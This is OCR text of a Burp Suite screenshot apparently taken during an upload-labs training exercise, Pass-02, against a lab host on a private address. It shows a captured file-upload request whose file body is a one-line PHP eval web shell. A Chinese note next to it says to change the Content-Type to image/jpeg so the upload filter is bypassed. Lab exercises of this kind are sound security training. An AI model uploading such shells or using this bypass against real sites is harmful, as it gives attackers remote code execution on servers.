 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.115.133:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /upload-labs-master/Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 192.168.115.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundarya45f84631971800e568905cad0479c9d
8 Content-Length: 377
9 Origin: http://192.168.115.133
10 Connection: close
11 Referer: http://192.168.115.133/upload-labs-master/Pass-02/index.php?action=show_code
12 Cookie: PHPSESSID=f6c9u1inm9dd0o88piuv6b5941
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundarya45f84631971800e568905cad0479c9d
17 Content-Disposition: form-data; name="upload_file"; filename="130_2.php"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_REQUEST['130'])?>
21 ------geckoformboundarya45f84631971800e568905cad0479c9d
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 ------geckoformboundarya45f84631971800e568905cad0479c9d--
26
修改为image/jpeg
Selection 24
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 13
? Search... 0 matches